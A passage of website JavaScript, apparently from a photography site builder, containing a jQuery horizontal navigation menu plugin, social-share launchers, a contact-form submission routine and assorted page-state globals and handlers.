                    if (totalWidth + amountToMove >= navInnerWidth) {
                        $next.css('opacity', '0.0');
                        $next.css('cursor', 'default');
                    }

                    left = '-=' + amountToMove.toString();

                    $inner.animate({
                        left: left
                    }, $options.speed * numberItemsToMove, function () {
                        wdIsNavAnimating = false;
                    });
                }

                function slideNavRight() {
                    if (wdIsNavAnimating || $prev.css('opacity') == '0') {
                        return false;
                    }

                    wdIsNavAnimating = true;

                    $next.css('opacity', '1.0');
                    $next.css('cursor', 'hand');

                    hideSubMenus();

                    var elems = $obj.find('[wdvisiblenavitem]');
                    var itemWidth = 0;
                    var viewportwidth = $viewport.width();

                    var totalWidth = Math.abs($inner.position().left) + $viewport.width();
                    var calcWidth = 0;
                    var left = '';
                    var amountToMove = 0;
                    var numberItemsToMove = 0;

                    var itemsLeftWidth = 0;
                    var itemsRightWidth = 0;
                    var itemPartialVisible = 0;

                    for (var i = 0; i < elems.length; i++) {
                        calcWidth += $(elems[i]).width();

                        if ($options.singleItemScroll) {
                            if (calcWidth > Math.abs($inner.position().left)) {
                                amountToMove = $(elems[i]).width() - (calcWidth - Math.abs($inner.position().left));
                                if (amountToMove == 0) {
                                    amountToMove = $(elems[i-1]).width()
                                }
                                numberItemsToMove = 1;
                                i = elems.length;
                            }
                        }
                        else {
                            if (calcWidth > Math.abs($inner.position().left)) {
                                itemsRightWidth += $(elems[i]).width();

                                if (itemsRightWidth < itemsLeftWidth) {
                                    numberItemsToMove += 1;
                                }

                                if (amountToMove == 0) {
                                    itemPartialVisible = $(elems[i]).width() - (calcWidth - Math.abs($inner.position().left))
                                    if ($inner.position().left < 0) {
                                        amountToMove = $(elems[i]).width() - ($(elems[i]).width() - (navInnerWidth - totalWidth));
                                    }
                                    else {
                                        if (Math.abs($inner.position().left) == 0) {
                                            amountToMove = calcWidth - $(elems[i]).width() - Math.abs($inner.position().left);
                                        }
                                        else {
                                            amountToMove = $(elems[i]).width();
                                        }
                                    }

                                }
                            }
                            else {
                                itemsLeftWidth += $(elems[i]).width();
                                numberItemsToMove += 1;
                            }
                        }
                    }

                    if (!$options.singleItemScroll) {
                        if (itemsLeftWidth == 0) {
                            numberItemsToMove = 1;
                        }

                        if (itemsLeftWidth < itemsRightWidth) {
                            $prev.css('opacity', '0.0');
                            $prev.css('cursor', 'default');
                        }

                        if (amountToMove < itemsLeftWidth || itemsLeftWidth == 0) {
                            amountToMove = itemsLeftWidth + itemPartialVisible;
                            $prev.css('opacity', '0.0');
                            $prev.css('cursor', 'default');
                        }
                    }

                    if (Math.abs($inner.position().left) - amountToMove <= 0) {
                        $prev.css('opacity', '0.0');
                        $prev.css('cursor', 'default');
                    }

                    left = '+=' + amountToMove.toString();

                    $inner.animate({
                        left: left
                    }, $options.speed * numberItemsToMove, function () {
                        wdIsNavAnimating = false;
                    });
                }

                function buildNavigation() {
                    var sHtml = '<ul id="' + $obj[0].id + '_ul">';
                    var sHtmlMobile = '<div class="menuBarMobile" onclick="toggleMobileMenu();"><div id="dvMobileBackCart" style="float: left; margin-left: 10px; display: none;" onclick="mobileBack(event);"><img src="../../images/btn_back.png" /></div>Menu</div>';
                    var sHtmlSubmenus = '';

                    sHtmlMobile += '<div id="menuItemsMobile" class="mobileMenuItems">';
                    
                    var isShowPage = false;
                    var isPhotoCart = false;
                    var isShopCart = false;

                    for (var i = 0; i < $options.data.length; i++) {
                        var page = $options.data[i];

                        if (page.IsTreatAsHomePage) {
                            page.IsHomePage = true;
                        }

                        if ((page.IsSystemPage && page.FkSysSitePage == null && page.Id > 1) || page.FkSiteLayout == null) {
                            isShowPage = false;
                        } else {
                            isShowPage = true;
                        }

                        if (isShowPage) {
                            if (page.PageUrl == 'Cart.html') {
                                isPhotoCart = true;
                                //buildLoginSection();
                            }

                            if (page.PageUrl == 'ShoppingCart.html') {
                                isShopCart = true;
                                //buildLoginSection();
                            }

                            if (page.IsHomePage) {
                                wdPageId = page.Id;
                                //var navObject = { id: page.Id, url: '../ClientData/Pages/Home.html', isSystemPage: true, isHomePage: true, vanityName: page.VanityName, ignorSrc: false };
                                //wdNavigationHistory.push(navObject);
                            }

                            if (page.PageUrl == "Blog.html") {
                                var prefix = 'https://';

                                if (userAccount.IsFullDomain && !userAccount.IsSSL) {
                                    prefix = 'http://';
                                }

                                if (userAccount.HasBlog) {
                                    sHtml += '<li wdvisiblenavitem="true" class="wd-item"><a onmouseover="hideSubMenus();" class="menuLink" href="' + prefix + userAccount.WebsiteUrl + '/Blog" target="_blank">' + page.PageName + '</a></li>';
                                    sHtmlMobile += '<div class="menuLinkDiv"><a onmouseover="hideSubMenus();" class="menuLink" href="' + prefix + userAccount.WebsiteUrl + '/Blog" target="_blank">' + page.PageName + '</a></div>';
                                }

                            } else {
                                if (page.IsLinkOnly) {
                                    if (page.FkSitePageParent == null) {
                                        sHtml += '<li wdvisiblenavitem="true" class="wd-item"><a onmouseover="hideSubMenus();" class="menuLink" href="' + page.ExternalLink + '" target="_blank">' + page.PageName + '</a></li>';
                                        sHtmlMobile += '<div class="menuLinkDiv"><a onmouseover="hideSubMenus();" class="menuLink" href="' + page.ExternalLink + '" target="_blank">' + page.PageName + '</a></div>';
                                    }
                                }
                                else {
                                    if (page.FkSitePageParent == null) {
                                        // Do not change the href. This is for google cralwling. Use the onclick event to handle loading page content.
                                        // always return false at the end of the onclick event to prevent page postback.
                                        sHtml += '<li wdvisiblenavitem="true" class="wd-item">';

                                        if (page.IsHomePage) {
                                            if (page.IsNavigationOnly) {
                                                sHtml += '  <a class="menuLink" href="/' + page.VanityName + '" target="_top" onclick="return false;"';
                                                sHtmlMobile += '<div class="menuLinkDiv"><a class="menuLink" href="/' + page.VanityName + '" target="_top" onclick="return false;">' + page.PageName + '</div>';
                                            }
                                            else {
                                                if (document.location.host.toLowerCase() == 'morephotosaaa.net' || document.location.host.toLowerCase() == 'sellmorephotosaaa.com') {
                                                    sHtml += '  <a class="menuLink" href="' + document.location.protocol + '//' + document.location.host.toLowerCase() + '/home/index.html" target="_top"';
                                                    sHtmlMobile += '<div class="menuLinkDiv"><a class="menuLink" href="' + document.location.protocol + '//' + document.location.host.toLowerCase() + '/home/index.html" target="_top">' + page.PageName + '</div>';
                                                }
                                                else {
                                                    sHtml += '  <a class="menuLink" href="/' + page.VanityName + '" target="_top" onclick="hideSubMenus(); selectPage(' + page.Id.toString() + ', \'../ClientData/Pages/Home.html\', ' + page.IsSystemPage.toString().toLowerCase() + ', ' + page.IsHomePage.toString().toLowerCase() + ', \'' + page.VanityName + '\'); return false;"';
                                                    sHtmlMobile += '<div class="menuLinkDiv"><a class="menuLink" href="/' + page.VanityName + '" target="_top" onclick="stopMobileMenuClick(event); selectPage(' + page.Id.toString() + ', \'../ClientData/Pages/Home.html\', ' + page.IsSystemPage.toString().toLowerCase() + ', ' + page.IsHomePage.toString().toLowerCase() + ', \'' + page.VanityName + '\'); return false;">' + page.PageName + '</div>';
                                                }
                                            }
                                        }
                                        else
                                        {
                                            if (page.IsNavigationOnly) {
                                                sHtml += '  <a class="menuLink" href="/' + page.VanityName + '" target="_top" onclick="return false;"';
                                                sHtmlMobile += '<div class="menuLinkDiv"><a class="menuLink" href="/' + page.VanityName + '" target="_top" onclick="return false;">' + page.PageName + '</div>';
                                            }
                                            else {
                                                sHtml += '  <a class="menuLink" href="/' + page.VanityName + '" target="_top" onclick="hideSubMenus(); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/Shared/' + page.PageUrl + '\', ' + page.IsSystemPage.toString().toLowerCase() + ', ' + page.IsHomePage.toString().toLowerCase() + ', \'' + page.VanityName + '\'); return false;"';
                                                sHtmlMobile += '<div class="menuLinkDiv"><a class="menuLink" href="/' + page.VanityName + '" target="_top" onclick="stopMobileMenuClick(event); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/Shared/' + page.PageUrl + '\', ' + page.IsSystemPage.toString().toLowerCase() + ', ' + page.IsHomePage.toString().toLowerCase() + ', \'' + page.VanityName + '\'); return false;">' + page.PageName + '</div>';
                                            }
                                        }

                                        if (page.ChildCount > 0)
                                        {
                                            sHtml += ' onmouseover="hideSubMenus(); showSubMenu(this, ' + page.Id.toString() + ', event);"';
                                        }
                                        else
                                        {
                                            sHtml += ' onmouseover="hideSubMenus();"';
                                        }

                                        sHtml += '>' + page.PageName;

                                        sHtml += '</a>';

                                        if (page.ChildCount > 0)
                                        {
                                            sHtmlSubmenus += '<div class="menuSubMenu" id="dvChildMenu' + page.Id.toString() + '">';

                                            //if (page.IsHomePage) {
                                            //    sHtml += '  <div class="submenuspacer" onclick="selectPage(' + page.Id.toString() + ', \'../ClientData/Pages/Home.html\', ' + page.IsSystemPage.toString().toLowerCase() + ', ' + page.IsHomePage.toString().toLowerCase() + ', \'' + page.VanityName + '\'); return false;"></div>';
                                            //}
                                            //else {
                                            //    sHtml += '  <div class="submenuspacer" onclick="selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/Shared/' + page.PageUrl + '\', ' + page.IsSystemPage.toString().toLowerCase() + ', ' + page.IsHomePage.toString().toLowerCase() + ', \'' + page.VanityName + '\'); return false;"></div>';
                                            //}

                                            sHtmlSubmenus += '<div class="submenuparent">';

                                            sHtmlSubmenus += '<ul>';

                                            for (var x = 0; x < $options.data.length; x++) {
                                                if ($options.data[x].FkSitePageParent == page.Id) {
                                                    if ($options.data[x].IsLinkOnly) {
                                                        //ExternalLink
                                                        sHtmlSubmenus += '<li class="submenuli"><a class="submenuLink menuLink" href="' + $options.data[x].ExternalLink + '" target="_blank" onclick="hideSubMenus();">' + $options.data[x].PageName + '</a></li>';
                                                        sHtmlMobile += '<div class="submenuItemMobile menuLinkDiv"><a class="menuLink" href="' + $options.data[x].ExternalLink + '" target="_blank" onclick="stopMobileMenuClick(event);">' + $options.data[x].PageName + '</a></div>';
                                                    }
                                                    else {
                                                        sHtmlSubmenus += '<li class="submenuli"><a class="submenuLink menuLink" href="/' + $options.data[x].VanityName + '" onclick="hideSubMenus(); selectPage(' + $options.data[x].Id.toString() + ', \'../WebsiteThemes/Shared/' + $options.data[x].PageUrl + '\', ' + $options.data[x].IsSystemPage.toString().toLowerCase() + ', ' + $options.data[x].IsHomePage.toString().toLowerCase() + ', \'' + $options.data[x].VanityName + '\'); return false;">' + $options.data[x].PageName + '</a></li>';
                                                        sHtmlMobile += '<div class="submenuItemMobile menuLinkDiv"><a class="menuLink" href="/' + $options.data[x].VanityName + '" onclick="stopMobileMenuClick(event); selectPage(' + $options.data[x].Id.toString() + ', \'../WebsiteThemes/Shared/' + $options.data[x].PageUrl + '\', ' + $options.data[x].IsSystemPage.toString().toLowerCase() + ', ' + $options.data[x].IsHomePage.toString().toLowerCase() + ', \'' + $options.data[x].VanityName + '\'); return false;">' + $options.data[x].PageName + '</a></div>';
                                                    }
                                                }
                                            }

                                            sHtmlSubmenus += '</ul>';

                                            sHtmlSubmenus += '</div>';
                                            sHtmlSubmenus += '</div>';

                                            sHtml += '</li>';
                                        }
                                        else {
                                            sHtml += '</li>';
                                        }
                                    }
                                }
                            }
                        }
                    }
                    sHtml += '</ul>';

                    sHtmlMobile += '</div>';

                    $inner.html(sHtml);

                    var div = document.createElement('div');
                    div.innerHTML = sHtmlSubmenus;

                    $wrapper.css('opacity', '0.0');

                    document.body.appendChild(div);

                    if (document.getElementById($obj[0].id + 'Mobile')) {
                        $('#' + $obj[0].id + 'Mobile').html(sHtmlMobile);
                        $('#menuItemsMobile').hide();
                    }

                    if (isPhotoCart || isShopCart) {
                        if (isPhotoCart) {
                            wdCartType = 'photo';
                        }

                        if (isShopCart) {
                            wdCartType = 'shop';
                        }

                        if (isPhotoCart && isShopCart) {
                            wdCartType = 'both';
                        }

                        buildLoginSection();
                    }
                    else {
                        wdCartType = 'none';
                    }

                    timer = setInterval(sizeMenuItems, 50, false);
                }

                function sizeMenuItems() {
                    if (timer) {
                        clearInterval(timer);
                    }

                    $inner.css('left', '0px');
                    itemIndex = 0;
                    scrollStartIndex = 0;

                    var elems = $obj.find('[wdvisiblenavitem]');

                    navInnerWidth = 0;

                    var viewportWidth = $wrapper.width() - 70;

                    for (var i = 0; i < elems.length; i++) {
                        navInnerWidth += $(elems[i]).width();
                        if (navInnerWidth > viewportWidth && scrollStartIndex == 0) {
                            //itemIndex = i;
                            scrollStartIndex = i;
                        }
                    }

                    if (viewportWidth > navInnerWidth) {
                        $viewport.width($wrapper.width() - $prev.width() - $next.width() - 22 + $options.navArrowOffset);

                        $prev.css('opacity', '0.0');
                        $prev.css('cursor', 'default');
                        $next.css('opacity', '0.0');
                        $next.css('cursor', 'default');

                        if ($options.textAlign == 'center') {
                            var left = (($viewport.width() - navInnerWidth) / 2);
                            $inner.css('left', left + 'px');
                        }

                        $wrapper.css({
                            opacity: '1'
                        });
                    }
                    else {
                        if ($options.resizeViewPort) {
                            $viewport.width($wrapper.width() - $prev.width() - $next.width() - 22 + $options.navArrowOffset);
                        }

                        if ($options.infiniteScroll) {
                            $prev.css('opacity', '1.0');
                            $prev.css('cursor', 'hand');
                        } else {
                            $prev.css('opacity', '0.0');
                            $prev.css('cursor', 'default');
                        }
                        $next.css('opacity', '1.0');
                        $prev.css('cursor', 'hand');
                    }

                    isUserResizing = false;

                    $next.show();
                    $prev.show();
                    
                    $wrapper.css({
                        opacity: '1'
                    });
                }

                buildNavigation();

                return this;
            });
        }
    }


    /********************************************************************
	 * function that generates the plugin and instantiates its methods
	 * @param {Object} method
	 *******************************************************************/
    $.fn.wdNavigationHorizonal = function (method) {
        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        }
        else if (typeof method === 'object' || !method) {
            return methods.init.apply(this, arguments);
        }
        else {
            $.error('Method ' + method + ' does not exist on jQuery.wdNavigationHorizonal');
        }
    };

})(jQuery);

var mobileMenuHeight = 500;
var wdIsNavAnimating = false;
var wdSubMenuOffset = 0;
var wdSubMenuDirection = 'down';

function showSubMenu(elem, id, event) {
    if (wdIsNavAnimating) {
        return false;
    }

    if (wdSubMenuTransparency > 0) {
        $('.submenuli').css('opacity', wdSubMenuTransparency);
    }

    if (document.getElementById('submenuContainer')) {
        $('#submenuContainer').append($('#dvChildMenu' + id));
    }
    else {
        $('#menuBar').after($('#dvChildMenu' + id));
    }

    var elems = $('#dvChildMenu' + id).find('a');
    var maxWidth = 0;

    for (var i = 0; i < elems.length; i++) {
        if ($(elems[i]).width() > maxWidth) {
            maxWidth = $(elems[i]).width()
        }
    }

    var submenuOffsetTop = 0;

    if (wdSubMenuDirection == 'up') {
        $('#dvChildMenu' + id).css('height', 'auto');
        submenuOffsetTop = $(elem.parentNode).offset().top - 6 - $('#dvChildMenu' + id).height();
    }
    else {
        submenuOffsetTop = $(elem.parentNode).offset().top + $(elem.parentNode).height() - 8;
    }

    $('#dvChildMenu' + id).css('left', $(elem).offset().left - 10 - $('body').offset().left + 'px');
    $('#dvChildMenu' + id).css('max-width', (maxWidth + 150).toString() + 'px');

    if (wdHeaderElementId != null) {
        var headHeight = $('#' + wdHeaderElementId).height();
        $('#dvChildMenu' + id).css('top', (wdSubMenuOffset + headHeight).toString() + 'px');
    }
    else {
        $('#dvChildMenu' + id).css('top', (wdSubMenuOffset + submenuOffsetTop).toString() + 'px');
    }

    $('#dvChildMenu' + id).css('height', 'auto');

    var elem = document.getElementById('dvChildMenu' + id).childNodes[0].childNodes[0];

    $('#dvSliderCorporate').on('mouseover', hideSubMenus);
    $('#dvPageContent').on('mouseover', hideSubMenus);
}

function hideSubMenus() {
    $('#dvSliderCorporate').off('mouseover', hideSubMenus);
    $('#dvPageContent').off('mouseover', hideSubMenus);
    $('.menuSubMenu').height(0);
}

toggleMobileMenu = function () {
    $("#menuItemsMobile").slideToggle(300, function () {
        // Animation complete.
    });
}

function stopMobileMenuClick(event) {
    event.stopPropagation();
    event.cancelBubble = true;
    closeMobileMenu();
}

function closeMobileMenu() {
    $("#menuItemsMobile").slideToggle(10, function () {
        // Animation complete.
    });
}</script>
<script type="text/javascript">/* global encodeURI, wdLanguage, decodeURI, wdAccountThemeName, pageContentLoaded, wdNavigationPageContentLoaded, wdCheckoutUrl, pageWindowResizeHandler, wdCurrentVisitor */
if (typeof (angular) != 'undefined') {
    var wdWebApp = angular.module("wdWebApp", ["ngResource", "ngRoute", "ngSanitize", "ui.bootstrap", "fundoo.services", "angularTreeview", "ngDragDrop"]);

    wdWebApp.run(['$route', '$rootScope', '$location', function ($route, $rootScope, $location, $scope) {
        var original = $location.path;
        $location.path = function (path, reload) {
            if (reload === false) {
                var lastRoute = $route.current;
                var un = $rootScope.$on('$locationChangeSuccess', function () {
                    $route.current = lastRoute;
                    un();
                });
            }
            return original.apply($location, [path]);
        };
    }]);
}
function wdDummyFunction() {
    // This is used for wdFunctions.showConfirm for the cancel function so each page doesn't need to create one
    // the modal dialog requres a function for cancel, and usually we just want to close the modal (which the $modal already does) - so we just do nothing here
    // if the modal caller needs to perform and action on cancel, it can pass it's own function instead of this one.
}

var wdIndexpage = '';
var wdPageId = null;
var wdIsLiveEditMode = false;
var wdPageFunctions = undefined;
var wdIsLabEdit = false;
var wdLinkId = 0;
var wdNavigationHistory = [];
var wdNavigationIndex = 0;
var wdIsNavClick = false;
var wdIsUploading = false;
var wdIsScrollingPageContent = true;
var wdSnippets = [];
var wdSnippetGroups = [];
var wdCustomColors = [];
var editorFormName = '';
var wdIsCartOnly = false;
var wdIsDebug = false;
var wdIsFullScreenCart = false;
var wdIsLocationChangeFromNav = false;
var wdHelpPageId = null;
var wdHelpPageTips = '';
var wdHelpIsDisplayHelpButton = true;
var wdIsConsumerUpload = false;
var wdIsBuildLinkButton = false;
var wdCollections = [];
var wdCustomerId = null;
var wdMobileImagePreviewOffsetHeight = 100;
var wdIsTutorialMode = true;
var wdIsViewingAdmin = false;

var wdCollectionData = [];
var wdShowCollectionData = true;
var wdAPIURL = '';

var wdLoginReturnFunction = null;
var wdLoginCancelFunction = null;
var wdIsAllowAnonymous = true;

var wdMapAddress = '';
var wdMapCity = '';
var wdMapState = '';
var wdMapCountry = 'United States';
var wdCartItemCount = 0;
var wdUserAccount = null;

wdSubMenuTransparency = 0;

var wdHeaderElementId = null;
var wdIsmCustomScrollbar = false;

var wdCartHeightOffeset1 = 125;
var wdCartHeightOffeset2 = 145;
var wdCartHeightPercent = 0.9;
var wdCartHeightOffset = 0;
var wdCartItemsMinHeightOffset = 0;
var wdCartWelcomePageOffset = 0;

var wdCartNoFitHandler = null;
var wdCartPageContentOffset = 0;
var wdIsSliderHideable = true;
var wdIsDirectLink = false;
var wdCartType = 'none'; // can be none, photo, shop or both - used when building login section

var wdTimer = null;

// these two variables are used for user override of music slide show speeds
// they are set in the home controller BuildPage in the postbody viewbag
var wdSlideSpeed = null;
var wdSlideInterval = null;
var wdSitePageProtect = 0;
var wdIsHomePage = true;
var wdIsSystemPage = false;
var wdLastNavigationUrl = '';
var portfolioHideElementId = null;
var wdWebsitePages = [];
var wdReturnUrl = document.location.href;

var wdCompanyName = null;

var wdLastNavigationObject = null;

var wdNavigationHistory = [];
var wdNavigationIndex = 0;
var wdFkUserAccount = 0;

var wdWebSharer = { url: document.location.href, title: document.location.href };

function launchShare(type) {
    var isMobile = false;

    if ($(window).width() < 1024) isMobile = true;

    if (isMobile) {
        switch (type) {
            case 1:
                // Facebook
                window.open('https://www.facebook.com/sharer.php?u=' + encodeURI(wdWebSharer.url) + '&title=' + encodeURI(wdWebSharer.title));
                break;
            case 2:
                // Twitter
                window.open('https://twitter.com/intent/tweet?text=' + encodeURI(wdWebSharer.title) + '&url=' + encodeURI(wdWebSharer.url));
                break;
            case 3:
                // Google+
                window.open('https://plus.google.com/share?url=' + encodeURI(wdWebSharer.url));
                break;
            case 4:
                // LinkedIn
                window.open('https://www.linkedin.com/shareArticle?mini=true&url=' + encodeURI(wdWebSharer.url) + '&title=' + encodeURI(wdWebSharer.title));
                break;
            case 5:
                // Pinterest
                window.open('http://pinterest.com/pin/create/link/?url=' + encodeURI(wdWebSharer.url) + '&description=' + encodeURI(wdWebSharer.title));
                break;
            case 6:
                // Tumbler
                window.open('http://www.tumblr.com/share/link?url=' + encodeURI(wdWebSharer.url) + '&name=' + encodeURI(wdWebSharer.title));
                break;
        }
    }
    else {
        switch (type) {
            case 1:
                // Facebook
                window.open('https://www.facebook.com/sharer.php?u=' + encodeURI(wdWebSharer.url) + '&title=' + encodeURI(wdWebSharer.title), 'Share to Facebook', 'width=800,height=600');
                break;
            case 2:
                // Twitter
                window.open('https://twitter.com/intent/tweet?text=' + encodeURI(wdWebSharer.title) + '&url=' + encodeURI(wdWebSharer.url), 'Share to Twitter', 'width=800,height=600');
                break;
            case 3:
                // Google+
                window.open('https://plus.google.com/share?url=' + encodeURI(wdWebSharer.url), 'Share to Google+', 'width=800,height=600');
                break;
            case 4:
                // LinkedIn
                window.open('https://www.linkedin.com/shareArticle?mini=true&url=' + encodeURI(wdWebSharer.url) + '&title=' + encodeURI(wdWebSharer.title), 'Share to LinkedIn', 'width=800,height=600');
                break;
            case 5:
                // Pinterest
                window.open('http://pinterest.com/pin/create/link/?url=' + encodeURI(wdWebSharer.url) + '&description=' + encodeURI(wdWebSharer.title), 'Share to Pinterest', 'width=800,height=600');
                break;
            case 6:
                // Tumbler
                window.open('http://www.tumblr.com/share/link?url=' + encodeURI(wdWebSharer.url) + '&name=' + encodeURI(wdWebSharer.title), 'Share to Tumblr', 'width=800,height=600');
                break;
        }
    }
}

function wdShowSharer() {
    var sHtml = '<div class="text-center">';
    sHtml += '<a style="margin: 10px" href="javascript:void(0)" onclick="launchShare(1);"><img width="50px" height="50px" alt="Facebook" title="Facebook" src="../WebsiteThemes/Shared/Images/Social Sharing/facebook.png"/></a>';

    sHtml += '<a style="margin: 10px" href="javascript:void(0)" onclick="launchShare(2);"><img width="50px" height="50px" alt="Twitter" title="Twitter" src="../WebsiteThemes/Shared/Images/Social Sharing/twitter.png"/></a>';

    sHtml += '<a style="margin: 10px" href="javascript:void(0)" onclick="launchShare(3);"><img width="50px" height="50px" alt="Google+" title="Google+" src="../WebsiteThemes/Shared/Images/Social Sharing/google-plus.png"/></a>';

    sHtml += '<a style="margin: 10px" href="javascript:void(0)" onclick="launchShare(4);"><img width="50px" height="50px" alt="LinkedIn" title="LinkedIn" src="../WebsiteThemes/Shared/Images/Social Sharing/linkedin.png"/></a>';

    sHtml += '<a style="margin: 10px" href="javascript:void(0)" onclick="launchShare(5);"><img width="50px" height="50px" alt="Pinterest" title="Pinterest" src="../WebsiteThemes/Shared/Images/Social Sharing/pinterest.png"/></a>';

    sHtml += '<a style="margin: 10px" href="javascript:void(0)" onclick="launchShare(6);"><img width="50px" height="50px" alt="Tumblr" title="Tumblr" src="../WebsiteThemes/Shared/Images/Social Sharing/tumblr.png"/></a>';

    sHtml += '</div>';

    wdFunctions.showMessage('Share to...', sHtml, 'Cancel');
}

// global handler for keypress trapping
// use keypressHandler = function(e){ YOUR CODE HERE }; $(document).on('keydown', keypressHandler); from the page you need to trap this event
// the selectPage() function turns this event back off below.
var keypressHandler = null;
var wdFkLink = '';

if (typeof (angular) != 'undefined') {
    wdWebApp.config(function ($locationProvider, $routeProvider) {
        if (document.location.href.indexOf('OnlineManager') == -1) {
            $locationProvider.html5Mode(true);
        }
    });

    wdWebApp.provider("$data", function () {
        this.$get = function () {
            return null;
        };
    });

    wdWebApp.provider("$data2", function () {
        this.$get = function () {
            return null;
        };
    });

    wdWebApp.provider("$data3", function () {
        this.$get = function () {
            return null;
        };
    });

    wdWebApp.provider("$data4", function () {
        this.$get = function () {
            return null;
        };
    });

    wdWebApp.provider("$data5", function () {
        this.$get = function () {
            return null;
        };
    });

    wdWebApp.provider("$data6", function () {
        this.$get = function () {
            return null;
        };
    });
}
function preventDefault(e) {
    e.preventDefault();
}

var navigationHandler = null;
var sitePageLoadedHandler = null;
var formButton = null;

var isResizingPageContent = false;

function resizePageContentDivs() {
    if (isResizingPageContent) {
        setTimeout(resizePageContentDivs, 250);
        return;
    }

    isResizingPageContent = true;

    var elems = $('.pageContentWrapper');

    var w = $(window).width();

    for (var i = 0; i < elems.length; i++) {
        if (w < 1024) {
            $(elems[i]).addClass('fullWidth');
        }
        else {
            $(elems[i]).removeClass('fullWidth');
        }
    }

    isResizingPageContent = false;
}

$(window).on('resize', resizePageContentDivs);

window.history.pushState(0, '');

var wdStateHistory = [];

$(window).on("popstate", wdPopStateHander);

function wdPopStateHander(e) {
    e.originalEvent.preventDefault();

    if (document.getElementById('dvMobileCart')) {
        var scope = $('#CollectionCtrl').scope();
        if (!scope) {
            return false;
        }

        if (scope.history.length > 0) {
            return false;
        }
    }

    if (wdStateHistory.length == 0) {
        return false;
    }

    wdStateHistory.splice(wdStateHistory.length - 1, 1);

    if (wdStateHistory.length == 0) {
        document.location.href = document.location.protocol + '//' + document.location.host;
        return false;
    }

    var historyItem = wdStateHistory[wdStateHistory.length - 1];

    $('#wdWebCtrl').scope().selectPage(historyItem.id, historyItem.url, historyItem.isSystemPage, historyItem.isHomePage, historyItem.vanityName, historyItem.ignoreSrc, true);
}

function wdSearchCollections() {
    if ($('#wdToolbar').is(':visible')) {
        return false;
    }

    var searchText = wdFunctions.trim($('#txtbxEditorEventSearch').val());

    if (searchText.length > 0) {
        document.location.href = document.location.protocol + '//' + document.location.host + '/Collections?searchText=' + searchText;
    }
}

function wdSubmitForm(btn) {
    formButton = btn;
    btn.style.cursor = 'progress';
    document.body.style.cursor = 'progress';
    btn.disabled = true;
    setTimeout('wdSubmitFormDelay();', 100);
}

function wdSubmitFormDelay() {
    var btn = formButton;

    var formid = btn.getAttribute('wdformid');
    var formname = btn.getAttribute('wdformname');

    var forms = $('[wdformid]');
    var isErrors = false;
    var errMessage = '';

    for (var i = 0; i < forms.length; i++) {
        $(forms[i]).removeClass('validatorCalloutHighlight');

        if (forms[i].getAttribute('wdformid') == formid) {

            forms[i].value = wdFunctions.trim(forms[i].value);

            // Check if the field is required. If so, make sure it have a value.
            if (forms[i].getAttribute('wdrequired')) {
                if (forms[i].value.length == 0) {
                    $(forms[i]).addClass('validatorCalloutHighlight');

                    var requiredName = 'Unknown';

                    if (forms[i].getAttribute('wdCustomFieldName')) {

                        requiredName = forms[i].getAttribute('wdCustomFieldName');
                    }

                    errMessage += '<br /> - ' + requiredName + ' ' + wdLanguage.IsARequiredField;

                    isErrors = true;
                }
            }
        }
    }

    if (isErrors) {
        document.body.style.cursor = 'default';
        formButton.style.cursor = 'default';
        formButton.disabled = false;

        wdFunctions.showMessage(wdLanguage.Error, wdLanguage.PleaseCorrectTheFollowing + '<br />' + errMessage);
        return false;
    }

    var elems = $('[wdCustomFieldName]');

    var html = 'Website Form data: ' + document.location.host + '<br /><br />Form Name: ' + decodeURI(formname) + '<br /><br />';

    for (var i = 0; i < elems.length; i++) {
        if (elems[i].getAttribute('wdformid') == formid) {
            var fieldValue = elems[i].value;

            if (elems[i].type == 'checkbox') {
                if (elems[i].checked) {
                    fieldValue = 'Yes';
                }
                else {
                    fieldValue = 'No';
                }
            }
            html += decodeURI(elems[i].getAttribute('wdCustomFieldName')) + ': ' + fieldValue + '<br />';
        }
    }

    var recipients = decodeURI(btn.getAttribute('wdEmails'));
    var message = decodeURI(btn.getAttribute('wdSubmitMessage'));

    $.ajax({
        type: 'POST',
        url: '../ContactForm/SendMessageCustom/',
        data: '{ message: "' + encodeURI(html) + '",  recipients: "' + encodeURI(recipients) + '" }',
        contentType: 'application/json',
        dataType: 'json',
        cache: false,
        async: false,
        success: function (response) {
            if (!wdFunctions.checkStatus(response.status)) {
                return false;
            }

            // clear the form data
            for (var i = 0; i < elems.length; i++) {
                if (elems[i].type == 'checkbox') {
                    elems[i].checked = false;
                }
                else {
                    elems[i].value = '';
                }
            }

            document.body.style.cursor = 'default';
            formButton.style.cursor = 'default';
            formButton.disabled = false;

            // show the custom message
            wdFunctions.showMessage('Message', message);
        },
        error: function (XMLHttpRequest, textStatus, errorThrown) {
            wdFunctions.showMessage(wdLanguage.Error, wdLanguage.DefaultErrorMessage);
        }
    });
}

function checkRecaptia(response) {
    var forms = $('[wdformid]');

    for (var x = 0; x < forms.length; x++) {
        if (forms[x].type == 'submit') {
            forms[x].disabled = false;
        }
    }
}

function wdCancelEvent(e) {
    e.preventDefault();
    if (e.returnValue) {
        e.returnValue = false;
    }
    return false;
}

function setVanityPage(id, url, isSystemPage, isHomePage, vanityName, isIgnoreSrc, linkid) {
    if (typeof (wdAccountThemeName) == 'undefined') {
        return false;
    }

    if (isIgnoreSrc == undefined) {
        isIgnoreSrc = false;
    }

    if (linkid == undefined) {
        wdLinkId = 0;
    }
    else {
        wdLinkId = linkid;
    }

    if (typeof (loadPageContent) == 'function') {
        //loadPageContent(id, url, vanityName, isSystemPage, isHomePage, isSharedPage);
        //return false;
    }

    var themename = wdAccountThemeName;
    url = url.replace('##ThemeName##', themename);

    if (document.getElementById('navParentItemToShow')) {
        document.getElementById('navParentItemToShow').style.display = 'block';
    }

    //wdFkLink = linkId;
    var wdWebCtrl = $('#wdWebCtrl').scope();
    if (wdWebCtrl) {
        wdWebCtrl.selectPage(id, url, isSystemPage, isHomePage, vanityName, isIgnoreSrc);
    }
}

// handle resizing of videos
$(window).on('resize', wdVideoResize);

function wdVideoResize() {
    var elems = $('[data-wdvideo]');

    for (var i = 0; i < elems.length; i++) {
        var elem = elems[i];
        var width = $(elem).width();
        var ratio = 281 / 500;
        var height = width * ratio;

        $(elem).height(height);
    }
}

function sitePageLoaded() {
    // this was just left as some existing website pages could still be calling it.
    // the event didn't fire in chrome or firefox and is now handled by the ng-indlude onload event
}

function sitePageLoaded2() {
    if (sitePageLoadedHandler != null) {
        //sitePageLoadedHandler();
    }
}

